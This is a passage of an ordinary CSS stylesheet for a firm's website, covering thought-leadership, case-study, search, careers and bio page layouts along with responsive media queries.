    text-align: center;
    color: #0033A0;
}

.STDContent .tagline {
    margin: 0 auto;
    text-align: center;
}

.STDContent .wb-content.STD-textarea {
    padding-top: 40px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px;
}

.STDContent .wb-content.STD-textarea--small {
    font-size: 16px;
    line-height: 22px;
}

    .STDContent {
        background-position: top center;
        background-size: contain;
        background-repeat: no-repeat;
        min-height: 600px;
        padding-top: 105px;
    }

.STDBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0px 6px 20px #0000001A;
}

    .STDBox .STDBox_overlay {
        padding: 30px;
        height: 100%;
    }

    .STDBox a.STDBox_image-link {
        padding-top: 0;
        padding-bottom: 10px;
    }

.STDBox.hasImage .STDBox_overlay {
    background: rgba(255,255,255,.71)
}

    .STDBox a, .STDBox {
        text-shadow: none;
    }

        .STDBox a {
            padding-top: 10px;
            display: inline-block;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 700;
            line-height: 20px; /* 166.667% */
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

            .STDBox a:hover {
                opacity: 1;
            }

        .STDBox:hover {
            opacity: 1;
            box-shadow: 0px 6px 20px #00000040;
        }

        .STDBox h3 {
            color: inherit;
            margin-bottom: 5px;
            line-height: 1;
        }

        .STDBox.hasImage a, .STDBox.hasImage, .STDBox.hasImage h3 {
        }


.whyFlexbox {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.result-item__content-wrap__quote-open {
    font-size: 32px;
    font-weight: 800;
    line-height: 1;
}

/* thought leadership */
.thoughtleadershipTags .searchTags {
    display: inline;
    vertical-align: sub;
}

.thoughtleadershipFeatureContent {color:#fff;}

.thoughtleadershipTags .searchTag {
    background: #fff;
    color: #6B6B6B;
    padding: 5px 10px;
    font-size: 16px;
    text-transform:uppercase;
}

.thought-leadership .results .result-item h2 {
    padding-bottom: 40px;
}


.thought-leadership .results .result-item p {
    margin-bottom: 15px;
}

.thought-leadership .results .result-item .wb-content {
    line-height: 1.2;
    margin-top: 15px;
}

.thought-leadership .results .result-item > a {
    color: #0033A0;
    text-decoration: underline;
}

.thought-leadership .result-item {
    flex-basis: 100%;
    position: relative;
    margin: 12px;
}

.thought-leadership .result-item__wrap {
    display: flex;
    flex-flow: wrap;
    padding: 12px;
    border-bottom: solid 1px #E2E5EA;
    flex-basis: 100%;
}

.thought-leadership .part-return .result-item {
    min-height: unset;
}

.thought-leadership .part-return {
    margin-bottom: 40px;
    padding: 40px 0 !important;
}

    .thought-leadership .part-return h2 {
        margin-left: 15px;
    }

.thought-leadership .flex-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.thought-leadership .result-item h2.media-date {
    padding-bottom: 0;
}

.thought-leadership .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thought-leadership .search-pager .fa {
        color: #0033A0;
        font-size: 22px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thought-leadership .search-pager .resultsRange, .thought-leadership .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .thought-leadership .search-pager .pageRange .pagechange {
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

            .thought-leadership .search-pager .pageRange .pagechange:hover {
                opacity: .4;
            }

            .thought-leadership .search-pager .pageRange .pagechange.active {
                color: #0033A0;
                font-weight: bold;
            }

    .thought-leadership .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

    .thought-leadership .search-pager span.resultsRange {
        display: block;
        padding: 20px;
        text-align: center;
    }

.thoughtleadership_page {
    background-color: #F4F4F4;
}

.thoughtleadershipHeader {
    padding-top: 40px;
}

    .thoughtleadershipHeader a {
        color: #FFFFFF;
    }

.thoughtleadershipHeaderCopy {
    margin: 0 auto;
    text-align: center;
}

.thoughtleadership_page .tagline {
    margin-bottom: 15px;
    font-size:40px;
}


.thoughtleadershipHeaderCopy .wb-content {
    line-height: 1.2;
    padding: 0 30px;
}

.thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
    margin: 15px 0;
}

.thoughtleadershipFeature .box2 {
    background-color: #007AFF;
}

.thoughtleadershipFeature .box3 {
    background-color: #d24419;
}

.thoughtleadershipFeature .box {
    padding: 20px;
}

.thoughtleadershipFeature .box1 {
    background-color: #0033A0;
    margin-top: 40px;
    margin-bottom: 15px;
}

.thoughtleadershipFeatureTitle {
    color: #fff;
}

.thoughtleadershipFeatureType {
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
    padding-top: 10px;
}


.thoughtleadershipSearch input, .thoughtleadershipSearch select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight:900;
}

.thoughtleadershipSearch #KeywordSearch {
    color: #757575;
    width: calc(100% - 60px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.thoughtleadershipSearch .thoughtleadershipKeyword {
    position: relative;
}

    .thoughtleadershipSearch .thoughtleadershipKeyword .thoughtleadershipSearchSubmit {
        z-index: 2;
        position: absolute;
        top: 1px;
        right: 0;
        width: 55px;
        height: 36px;
        line-height: 1;
        display: inline-block;
        background-color: #0033A0;
        border: none;
        padding: 5px 16px;
        color: #FFFFFF;
        font-size: 25px;
        vertical-align: middle;
        cursor: pointer;
        border-radius:50px;
    }

.thoughtleadership_page .results-text {
    padding-top: 20px;
    text-align:center;
}

.thoughtleadership_page .thoughtleadershipItem {
    padding: 15px 0;
    margin: 15px 0;
}

    .thoughtleadership_page .thoughtleadershipItem .thoughtleadershipReadMore {
        float: right;
        margin-top: 8px;
    }

.thoughtleadership_page .thoughtleadershipItemTitle {
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
}

.thought-leadership .thoughtleadershipTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0 0 0;
}

.thoughtleadershipTypeBox {margin-bottom:8px;}

.thoughtleadershipTypeBox__line {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin: 4px 15px 0 0;
}



.medialistTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}


.bottom-tabs__medialistTypeBox {
    padding: 0 15px;
    width: 33%;
}

    .medialistTypeBox span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.thoughtleadershipSubscribe {
    margin-bottom: 40px;
    background-color: #fff;
    display: block;
    padding: 25px;
    margin: 15px 0;
    color: #fff;
    background-color: #0047FF;
}

    .thoughtleadershipSubscribe h2 {
        margin-bottom: 10px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        padding-bottom: 13px;
        font-size: 21px;
        line-height: 1.2;
        color: #fff;
    }

    .thoughtleadershipSubscribe a {
        color: #fff;
    }

.thoughtleadershipSidebarWidgets {
    margin-top: 60px;
}

.thoughtleadership_page .search-pager {
    font-family: "montserrat",sans-serif;
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thoughtleadership_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform:uppercase;
    }

        .thoughtleadership_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .thoughtleadership_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .thoughtleadership_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.thoughtleadershipResults h4 {
    margin-top: 30px;
    padding-bottom: 5px;
    font-family: "montserrat",sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    color: #0047FF;
}

.thoughtleadershipResults h4.eventsHeading {
margin-top:90px;
}

/* case studies */
.case-studies {
    background-color: #fff;
}
.case-studies .results {
    margin: 40px 0;
}

.case-studies .results-text {
    display: none;
}

.case-studies .results .sg-row {
    margin-top: 40px;
    line-height: 2;
}

.case-studies .resultsCount {
    margin: 20px 0;
}

.case-studies .page-results {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    min-height: 940px;
}

.casestudies_page .page {background:#fff;}

.case-studies .flex-wrap {
    padding: 20px;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

    .case-studies .result-item {
        flex-basis: 100%;
        margin-bottom: 8%;
        box-shadow: 0px 6px 20px #0000001A;
        background-color: #F7F9FD;
    }

        .case-studies .result-item.result-item--featured {
            box-shadow: none;
            padding-bottom: 0;
        }

.case-studies .result-item--featured .inner-box {padding-bottom:50px;}

.case-studies .item-title {
    color: #0047FF;
    padding: 15px;
    font-size: 23px;
    display: inline-block;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: normal;
}

.case-studies .inner-box {
    margin: 0 15px 15px 15px;
    line-height: 1.3;
}

.case-studies .result-item {padding-bottom:50px;position:relative;}

.case-studies .inner-box .more-link {
    text-decoration: none;
    color: #000;
    border-color: #000;
    position: absolute;
    bottom: 15px;
}


    .case-studies .inner-box .more-link:hover {
        color: #fff;
    }

.case-studies .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .case-studies .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
        font-size: 14px;
        vertical-align: middle;
        color: #000;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
    }

        .case-studies .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .case-studies .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .case-studies .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .case-studies .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
        font-size: 14px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .case-studies .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.case-studies .top-header {
    max-width: 400px;
    padding: 40px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.case-studies .copy-text-after {
    display: none;
}

.case-studies .ph-afterboxes {
    margin-top: 40px;
    width: 100%;
}


/* Client Success Map */
.showclientsuccessmap_page .white-section {
    padding: 25px;
}

.showclientsuccessmap_page .list {
    margin-top: 40px;
}

    .showclientsuccessmap_page .list div {
        padding-bottom: 10px;
    }

    .showclientsuccessmap_page .list ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .showclientsuccessmap_page .list ul li {
            padding-bottom: 12px;
        }



.showclientsuccessmap_page .mobile-list {
}

    .showclientsuccessmap_page .mobile-list .marker-link {
        display: inline-block;
        text-align: right;
    }

    .showclientsuccessmap_page .mobile-list .maker-top {
        padding-top: 8px;
    }

        .showclientsuccessmap_page .mobile-list .maker-top b {
            font-size: 19px;
        }

    .showclientsuccessmap_page .mobile-list .box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .showclientsuccessmap_page .mobile-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .showclientsuccessmap_page .mobile-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .showclientsuccessmap_page .mobile-list .marker-phone div:last-of-type {
            padding-left: 0;
        }




/* search */

.search_page {
    background-color: #fff;
}

.search_page #ContentBody_searchBox {
    color: #757575;
    width: calc(100% - 70px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.search_page .search-submit:hover {
    color: #001E61;
    background: #FFFFFF;
    opacity: 1;
}

.search_page .search-submit {
    z-index: 2;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 55px;
    height: 36px;
    line-height: 1;
    display: inline-block;
    background-color: #0033A0;
    border: none;
    padding: 5px 16px;
    color: #FFFFFF;
    font-size: 25px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50px;
}

.search_page .adv-search select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    width: 90%;
}

.search_page .results-section {
    background: #FFFFFF;
    padding: 20px 0;
    margin: 10px 0;
}

.search_page .search-area {
    margin-bottom: 40px;
}

.search_page .flex-wrap {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

.search_page .bio-headshot-wrap {
    height: 340px;
    margin: 11px;
    flex-basis: 150px;
    max-width: 150px;
    position: relative;
    overflow: hidden;
}

.search_page .bio-headshot {
    height: 150px;
    display: block;
    background-position: center center;
    background-size: cover;
    margin: auto;
}

.search_page .bio-info {
    height: 190px;
    background-color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0;
}

    .search_page .bio-name {
        font-family: "miller-text",serif;
        font-weight: 400;
        font-size: 21px;
        padding-top: 10px;
        line-height: 1.1;
        color: #0047FF;
        margin-bottom: 10px;
    }

    .search_page .bio-title, .search_page .bio-office {
        color: #000;
        padding-top: 4px;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 1;
        letter-spacing: 0.24px;
        text-transform: uppercase;
    }

.search_page .result-header {
    margin-bottom: 20px;
}

    .search_page .result-header h2, .search_page .result-header h3 {
        display: inline-block;
        padding-right: 20px;
    }

    .search_page .result-header .view-all-btn {
        color: #0033A0;
        text-decoration: underline;
        cursor: pointer;
        margin-left: 25px;
        display: none;
        background: none;
        border: 0;
        font-size: 16px;
    }

.search_page .result-item {
    display: none;
}

.search_page .result-wrap {
    padding: 0 15px 15px 15px;
}

.search_page .result-teaser {
    padding: 0 15px 15px 0px;
    flex-basis: 100%;
}

.search_page .result-link {
    color: #0033A0;
    text-decoration: underline;
    text-indent: 15px;
    margin-left: -15px;
}

.search_page .result-header.news {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.news h3 {
        color: #fff;
    }

    .search_page .result-header.news .view-all-btn {
        color: #fff;
    }

.search_page .result-header.insights {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.insights h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.insights .view-all-btn {
        color: #fff;
    }

.search_page .result-header.events {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.events h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.events .view-all-btn {
        color: #fff;
    }

.search_page .result-header.clientsuccess {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.clientsuccess h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.clientsuccess .view-all-btn {
        color: #fff;
    }

.search_page .result-header.casestudies {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.casestudies h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.casestudies .view-all-btn {
        color: #fff;
    }

.search_page .search-flex {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
    display: none;
    flex-basis: 100%;
    flex-flow: wrap;
    margin-bottom: 15px;
}

.search_page .result-type {
    flex-basis: 100%;
    border-bottom: solid 1px #E2E5EA;
    align-self: flex-end;
    padding-bottom: 15px;
}

    .search_page .result-type span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.search_page .result-teaser p {
    margin: 0 0 14px 0
}

a.subscribe__button {
    margin-top: 30px;
    display: flex;
    align-items: center;
    padding: 10px 15px;
    background: #0033A0;
    color: #FFF;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    font-family: "montserrat",sans-serif;
    font-weight:900;
}

.subscribe__icon {
    padding-right: 15px;
}

@media only screen and (max-width: 320px) {
    .menu-col {
        margin: 0 10px 10px 10px;
        padding-bottom: 8px;
    }

    a.menu-heading {
        font-size: 20px;
    }

    .showservice_page .sidebarImageWrapMobile .keyContacts,
    .showindustry_page .sidebarImageWrapMobile .keyContacts,
    .showcareerstory_page .sidebarImageWrapMobile .keyContacts,
    .showmentorstory_page .sidebarImageWrapMobile .keyContacts,
    .showspecialtypage_page .sidebarImageWrapMobile .keyContacts { margin-left: -25px; }

    .showpeoplepage_page .white-section {
        padding: 20px 10px;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        margin-left: -15px;
    }

}

@media only screen and (max-width: 479px) {
    body {
        background-color: #fff;
    }

    .bios_page .search input, .bios_page .search select {
       font-size:10px;
    }

    .thoughtleadershipSearch input, .thoughtleadershipSearch select {
        font-size: 10px;
    }

    .mediaListItem div {
        width: 100%;
    }

    .logo-color, .logo-gray, .logo-white {
        width: 215px;
        height: 13px;
        margin-left: 0;
    }

    .menu-toggle {
        width: 40px;
        margin-left: -13px;
    }

    .page-content {
        padding-top: 0;
    }

    .menu-toggle, .menu-search {
        padding: 32px 15px 30px 15px;
        margin-top: 0;
        margin-bottom: 0;
    }

    a.menu-item {
        margin: 3px 0;
        font-size: 16px;
    }

    .index_page .hp-search-input {
        width: 222px;
    }

    .showoffice_page .white-section {
        padding: 25px 0;
    }

    .showoffice_page .sidebarImageWrap {
        margin: 0 -10px;
    }

    .showbio_page .headshot {
        height: 56vw;
    }

        .showbio_page .headshot img {
            width: 60vw;
            margin-left: 20px;
        }

    .our-firm_page .firm-blue-video .inner-blue {
        font-size: 26px;
    }

    .careersHeaderCopy {
        margin: 20px;
    }

    .search_page .sg-pagewidth-inner {
        padding-left: 10px;
        padding-right: 10px;
    }


    body .page .search-pager .fa {
        margin: 0;
        padding: 0 5px;
        font-size: 27px;
    }

    body .page .search-pager .pageRange .pagechange {
        font-family: "montserrat",sans-serif;
        margin: 0;
        padding: 8px;
        font-size: 16px;
        width: 25px;
    }

    .logo-container {
        margin-left: 0;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        word-break: break-word;
    }


        .RIBox h3, .new-box h3 {
            font-size: 27px;
            font-style: normal;
            font-weight: 400;
            line-height: normal;
            letter-spacing: -0.34px;
        }

}

.contact_page .page {
    background-color: #F4F4F4;
}


@media only screen and (min-width : 480px) {
    .footer-content-mobile .subscribe-box input#signupEmailMobile {
        width: 250px;
    }

    /* bios */
    .bios_page .flex-wrap {
        justify-content: flex-start;
    }


    /* search */
    .search_page .results-section {
        border: none;
    }
}

@media only screen and (min-width : 540px) {
    .locations_page .mobile-offices-list .office-box {
        margin-right: 2%;
        width: 45%;
    }

    .menu-toggle__label {
        font-family: "montserrat",sans-serif;
        display: inline-block;
        padding-left: 4px;
    }

    .menu-toggle {
        width: 107px;
    }

    .showclientsuccessmap_page .mobile-offices-list .marker-contact {
        min-height: 160px;
    }

    .showclientsuccessmap_page .mobile-list {
        display: flex;
        flex-wrap: wrap;
    }

        .showclientsuccessmap_page .mobile-list .box {
            flex-basis: 48%;
            margin-right: 2%;
            width: 45%;
        }

        .showclientsuccessmap_page .mobile-list .marker-contact {
        }
}


@media only screen and (max-width : 767px) { /* media column reordering special case */
    .media-main .sg-row {
        display: table;
        width: 100%;
    }

    .media-main .media-left {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-center {
        display: table-cell;
        width: 100%;
        float: none;
    }

    .media-main .media-right {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-left .media-date {
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    .media-main .media-right .media-sidebar-section h3 {
        padding-bottom: 30px;
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-bottom: 20px;
    }

    .showcareerpage_page .careerSidebarItem {
        display: none;
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
    }

        .showcareerpage_page .careerSidebarItem.active {
            display: block;
        }

            .showcareerpage_page .careerSidebarItem.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }

            .showcareerpage_page .careerSidebarItem.active a {
                display: inline;
            }

        .showcareerpage_page .careerSidebarItem a {
            display: inline-block;
            width: 100%;
        }


    .showmiscpage_page .sub-menu {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .showmiscpage_page .sub-menu a.menu-item {
            display: block;
        }

        .showmiscpage_page .sub-menu li {
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }



    .showpeoplepage_page .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

        .showpeoplepage_page .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

            .showpeoplepage_page .sub-menu li.active {
                display: block;
            }

                .showpeoplepage_page .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                .showpeoplepage_page .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    .showpeoplepage_page li a.sub-menu-item.sub-menu-item {
        padding-left: 2em;
    }

        .showpeoplepage_page li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

    .showpeoplepage_page .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
    }


     .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

         .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

             .sub-menu li.active {
                display: block;
            }

                 .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                 .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    li a.sub-menu-item.sub-menu-item {
        display: inline;
        padding-left: 2em;
    }

         li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

     .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
        padding: 0;
    }



    /* bio */
    .showbio_page .headshot {
        background: #e6e6e6;
    }

    /* bottom tabs*/
    a.bottom-tabs__mediaListItemTitle {width:100%;}
    .bottom-tabs__medialistTypeBox {
        width: 100%;
        padding: 15px 0;
    }
}


@media only screen and (max-width : 479px) /* career box special case */
{
    .career-box-feature {
        width: 100%;
    }
}

@media only screen and (min-width : 480px) and (max-width : 1240px) /* career box special case */
{
    .career-box-feature {
        width: 410px;
    }
}

@media only screen and (min-width:1240px) {
    .STDBox .STDBox_overlay {
        padding: 20px;
    }

    .STDBox {
        background-color: #f7f9fd;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .whybox2 .STDBox_overlay {
        width: 60%;
        height: auto !important;
    }

    .STDBox.hasImage .STDBox_overlay {
        background: #f7f9fd;
        height: 100%;
    }

    .career-sidebar-widget {
        margin-left: 30px;
    }

}


/* ########## START : Responsive/Tablet+ ############################################################ */
@media only screen and (min-width : 768px) { /* master layout mods */
    html, body {
        min-width: 0;
    }

    #pagemarker-md {
        visibility: visible;
    }

    .sg-pagewidth {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth-inner {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 25px;
        padding-right: 25px;
    }

    .index_page .hp-text h2 {
        margin-bottom: 30px;
        font-size: 65px;
    }

    .white-section {
        background-color: #FFFFFF;
        padding: 105px 0;
    }

    .hideMobile {
        display: block;
    }

    .shared-stats {
        padding: 20px 90px 90px 90px;
        margin: 0;
    }

    .careerstenreasons_page .tagline, .retailinsitute_page .tagline, .STDContent .tagline, .podcastlanding_page .tagline {
        width: 650px;
    }

    .news-insights-control {
        padding: 130px 0;
        background-size: 100% 450px;
    }

    .news-insights-control__h2 {
        margin-bottom: 100px;
        font-size: 80px;
    }

    .pageTabs a {
        font-size: 23px;
        margin-bottom:0;
    }

    .expanderItem .expanderTitle {
        font-size: 27px;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        min-height: 207px;
    }


        .RIBox h3, .new-box h3 {
            font-size: 23px;
            line-height: 1;
        }


    .STDBox, .RIBox {
        height: 300px;
    }

    .footer-content-mobile .offices-list li {
        width: 30%;
    }

    .white-section-body {
        padding-left: 30px;
    }

    .gradient-section {
    }

    .sec-padding {
        padding: 50px 0;
    }

    .medialistTypeBox__line {
        text-align: right;
        margin-right: 50px;
    }

    /* blog landing */
    .bloglanding_page h2.tagline {
        max-width: 900px;
        margin: 0 auto;
    }

    /* misc page */
    .showmiscpage_page .wb-widget.upper-widget {
        margin: 0;
        width: 300px;
        float: none;
    }

    .showmiscpage_page .white-section-body {
        padding: 0 60px 0 30px;
    }


    /* menu */
    .pagenav {
        background-color: transparent;
    }

        .pagenav.open .main-menu {
            min-height: initial;
            height: auto;
        }


    .adaSkip:focus {
        background: #F00;
        color: #FFF;
        padding: 5px;
        background: #F00;
        color: #FFF;
        margin: 0;
        width: auto;
        height: auto;
        clip: auto;
        position: fixed;
    }

    a.menu-item {
        display: block;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        letter-spacing: 0.24px;
        text-transform: uppercase;
        text-indent: -8px;
        padding: 4px 10px 4px 18px;
        width: 100%;
        margin: 0;
    }


    .menu-col a.menu-heading {
        padding: 4px 10px 4px 0;
    }

    .pagenav a.menu-heading {
        font-size:16px;
    }

    .menu-col a.menu-item {
        padding: 4px 10px 4px 8px;
        text-transform: inherit;
    }

    .menu-row {
        display: flex;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .menu-col {
        min-width: 96px;
        padding-right: 15px;
        margin: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

        .menu-col:last-of-type {
            padding-right: 0;
        }

    .menu-social a {
        margin-right: 6px;
    }

    .menu-social .svg-twitter svg {
        width: 14px;
        height: 16px;
    }


    .menu-toggle {
        margin-left: -15px;
    }

    a.sub-toggle {
        display: none;
    }

    a.menu-heading {
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        display: inline;
    }

